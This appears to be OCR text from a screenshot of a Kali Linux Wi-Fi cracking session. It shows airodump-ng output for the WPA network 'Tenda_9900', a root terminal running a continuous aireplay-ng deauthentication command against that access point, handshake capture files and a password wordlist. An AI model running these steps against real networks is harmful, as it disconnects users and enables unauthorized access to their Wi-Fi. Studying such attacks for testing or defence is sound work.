 Applications Places Terminal Sat 22:24 1
Screencast_
09-30-
17_10:2...
tenda9900-
01.cap
nda9900-
01.csv
enda9900-
01.kismet.
csv
nda9900-
01.kismet.
netxml
root@kali: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 1 min ][ 2017-09-30 22:24
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C8:3A:35:43:E9:30 -39 100 850 29 0 6 54e WPA CCMP PSK Tenda_9900
BSSID STATION PWR Rate Lost Frames Probe
C8:3A:35:43:E9:30 EC:01:EE:BB:33:10 -48 0e- 6 0 69
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 0 -a C8:3A:35:43:E9:30 wlan0mon
password
list.txt